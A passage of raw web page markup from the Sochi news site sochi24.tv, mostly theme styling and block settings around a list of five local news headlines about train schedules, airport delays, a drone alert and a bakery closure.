.td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_184 .td-module-meta-info{padding:0}.tdi_184 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_184 .td_block_inner{margin-left:0;margin-right:0}.tdi_184 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_184 .td-post-vid-time{display:block}.tdi_184 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_184 .td-post-category:not(.td-post-extra-category){display:none}.tdi_184 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_184 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_184 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_184 .td-read-more{display:none}.tdi_184 .td-author-date{display:none}.tdi_184 .td-post-author-name{display:none}.tdi_184 .td-post-date,.tdi_184 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_184 .entry-review-stars{display:none}.tdi_184 .td-icon-star,.tdi_184 .td-icon-star-empty,.tdi_184 .td-icon-star-half{font-size:15px}.tdi_184 .td-module-comments{display:none}.tdi_184 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_184 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_184 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_184 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_184 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_184 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_184 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_184 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_184 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_184 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_184 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_184 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_184 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_184 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap,.tdi_184 .td-load-more-wrap{margin-top:15px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_184 .td-load-more-wrap a i{font-size:10px}.tdi_184 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_184 .td-block-title a,.tdi_184 .td-block-title span{font-weight:700!important}.tdi_184 .td-subcat-list a,.tdi_184 .td-subcat-dropdown span,.tdi_184 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_184 .td-editor-date,.tdi_184 .td-editor-date .td-post-author-name a,.tdi_184 .td-editor-date .entry-date,.tdi_184 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_184 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_184 .td-image-container{display:none}.tdi_184 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_184 .td-module-container:before{bottom:-7.5px}.tdi_184 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_184 .td_module_wrap .td-module-container:before{display:block!important}.tdi_184 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_184 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap,.tdi_184 .td-load-more-wrap{margin-top:10px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_184 .td-load-more-wrap a i{font-size:8px}.tdi_184 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_184 .td-post-category{font-size:14px!important}.tdi_184 .td-editor-date,.tdi_184 .td-editor-date .td-post-author-name a,.tdi_184 .td-editor-date .entry-date,.tdi_184 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_184 .td-image-container{display:none}.tdi_184 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_184 .td_module_wrap{float:right}.tdi_184 .td-module-container:before{bottom:-7.5px}.tdi_184 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_184 .td_module_wrap .td-module-container:before{display:block!important}.tdi_184 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_184 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_184 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap,.tdi_184 .td-load-more-wrap{margin-top:5px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_184 .td-load-more-wrap a i{font-size:8px}.tdi_184 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_184 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_184 .td-image-wrap{padding-bottom:110%}.tdi_184 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_184 .td-image-container,.ie11 .tdi_184 .td-image-container{flex:0 0 auto}.tdi_184 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_184 .td_module_wrap{float:right}.tdi_184 .td-module-container:before{bottom:-10px}.tdi_184 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_184 .td_module_wrap .td-module-container:before{display:block!important}.tdi_184 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_184 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_184=new tdBlock();block_tdi_184.id="tdi_184";block_tdi_184.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-495","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_184","tdc_css_class":"tdi_184","tdc_css_class_style":"tdi_184_rand_style"}';block_tdi_184.td_column_number="1";block_tdi_184.block_type="td_flex_block_1";block_tdi_184.post_count="5";block_tdi_184.found_posts="5848";block_tdi_184.header_color="";block_tdi_184.ajax_pagination_infinite_stop="";block_tdi_184.max_num_pages="1170";tdBlocksArray.push(block_tdi_184);</script><div class="td-block-title-wrap"></div><div id=tdi_184 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/na-dve-nedeli-s-1-po-18-dekabrja-v-sochi-menjaetsja-raspisanie-jelektrichek/" rel="bookmark" class="td-image-wrap " title="На две недели: с 1 по 18 декабря в Сочи меняется расписание электричек"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/rzhd-1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-dve-nedeli-s-1-po-18-dekabrja-v-sochi-menjaetsja-raspisanie-jelektrichek/" rel="bookmark" title="На две недели: с 1 по 18 декабря в Сочи меняется расписание электричек">На две недели: с 1 по 18 декабря в Сочи меняется расписание электричек</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/na-dve-nedeli-s-1-po-18-dekabrja-v-sochi-menjaetsja-raspisanie-jelektrichek/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи с 1 по 18 декабря 2025 года...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ajeroport-sochi-snjal-ogranichenija-na-polety-zaderzhany-18-rejsov/" rel="bookmark" class="td-image-wrap " title="Аэропорт Сочи снял ограничения на полеты: задержаны 18 рейсов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/6767-1-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-sochi-snjal-ogranichenija-na-polety-zaderzhany-18-rejsov/" rel="bookmark" title="Аэропорт Сочи снял ограничения на полеты: задержаны 18 рейсов">Аэропорт Сочи снял ограничения на полеты: задержаны 18 рейсов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ajeroport-sochi-snjal-ogranichenija-na-polety-zaderzhany-18-rejsov/#respond">0</a></span> </span></div><div class="td-excerpt">Аэропорт Сочи вновь работает в штатном режиме после отмены...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vozdushnaja-trevoga-v-sochi-pvo-otrazila-ataku-dronov/" rel="bookmark" class="td-image-wrap " title="Воздушная тревога в Сочи: ПВО отразила атаку дронов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/quapcopter-letasii-v-nebe-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vozdushnaja-trevoga-v-sochi-pvo-otrazila-ataku-dronov/" rel="bookmark" title="Воздушная тревога в Сочи: ПВО отразила атаку дронов">Воздушная тревога в Сочи: ПВО отразила атаку дронов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vozdushnaja-trevoga-v-sochi-pvo-otrazila-ataku-dronov/#respond">0</a></span> </span></div><div class="td-excerpt">Утром в Сочи и федеральной территории «Сириус» объявлялась воздушная...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ajeroport-sochi-odin-rejs-ostaetsja-na-zapasnom-ajerodrome-ostalnye-pribyli-na-kurort/" rel="bookmark" class="td-image-wrap " title="Аэропорт Сочи: один рейс остается на запасном аэродроме, остальные прибыли на курорт"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/photo_2024-11-22_15-42-44-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-sochi-odin-rejs-ostaetsja-na-zapasnom-ajerodrome-ostalnye-pribyli-na-kurort/" rel="bookmark" title="Аэропорт Сочи: один рейс остается на запасном аэродроме, остальные прибыли на курорт">Аэропорт Сочи: один рейс остается на запасном аэродроме, остальные прибыли на курорт</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ajeroport-sochi-odin-rejs-ostaetsja-na-zapasnom-ajerodrome-ostalnye-pribyli-na-kurort/#respond">0</a></span> </span></div><div class="td-excerpt">Аэропорт Сочи работает по фактическому расписанию, сообщает пресс-служба. На...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-zakryli-pekarnju-s-krysami-na-60-sutok/" rel="bookmark" class="td-image-wrap " title="В Сочи закрыли пекарню с крысами на 60 суток"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/22904995-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-zakryli-pekarnju-s-krysami-na-60-sutok/" rel="bookmark" title="В Сочи закрыли пекарню с крысами на 60 суток">В Сочи закрыли пекарню с крысами на 60 суток</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-zakryli-pekarnju-s-krysami-na-60-sutok/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи выявлены нарушения санитарного законодательства в пекарне. Роспотребнадзор...</div></div></div></div></div></div><div class="vc_row_inner tdi_186  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_186{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_186,.tdi_186 .tdc-inner-columns{display:block}.tdi_186 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_188  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_188{vertical-align:baseline}.tdi_188 .vc_column-inner>.wpb_wrapper,.tdi_188 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_188 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_189 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_189" ><style>.tdi_189{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_189{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_189{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_190 .tdm-col-icon{padding-right:10px}.tdi_190 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_190 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_190 .tdm-col-icon{padding-right:8px}.tdi_190 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_190 .tdm-col-icon{padding-right:6px}.tdi_190 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_190"><div class="tdm-col-icon"><style>.tdc-row .tdi_191{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_191:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_191 svg{fill:var(--accent-color-1)}.tdc-row .tdi_191 svg *{fill:inherit}body .tdi_189:hover .tdi_191:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_189:hover .tdi_191 svg{fill:@text_hover_color}body .tdi_189:hover .tdi_191 svg *{fill:inherit}.tdi_189:hover .tdi_191:before{color:var(--accent-color-1)}.tdi_189:hover .tdi_191 svg{fill:var(--accent-color-1)}.tdi_189:hover .tdi_191 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_191{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_191{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_191{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_191 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_192 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_192:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_192 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_192:hover .tdm-title{cursor:default}.tdc-row .tdi_192 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_192 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_192 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_189 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_189 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_189 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_193 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_193" ><style>.tdi_193{margin-bottom:0!important}</style><style>.tdi_193 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_193 .td-image-container{display:none}body .tdi_193 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_193 .td-module-meta-info{padding:0}.tdi_193 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_193 .td_block_inner{margin-left:0;margin-right:0}.tdi_193 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_193 .td-post-vid-time{display:block}.tdi_193 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_193 .td-post-category:not(.td-post-extra-category){display:none}.tdi_193 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_193 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_193 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_193 .td-read-more{display:none}.tdi_193 .td-author-date{display:none}.tdi_193 .td-post-author-name{display:none}.tdi_193 .td-post-date,.tdi_193 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_193 .entry-review-stars{display:none}.tdi_193 .td-icon-star,.tdi_193 .td-icon-star-empty,.tdi_193 .td-icon-star-half{font-size:15px}.tdi_193 .td-module-comments{display:none}.tdi_193 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_193 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_193 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_193 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_193 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_193.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_193 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_193 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_193 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_193.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_193.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_193.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_193 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_193 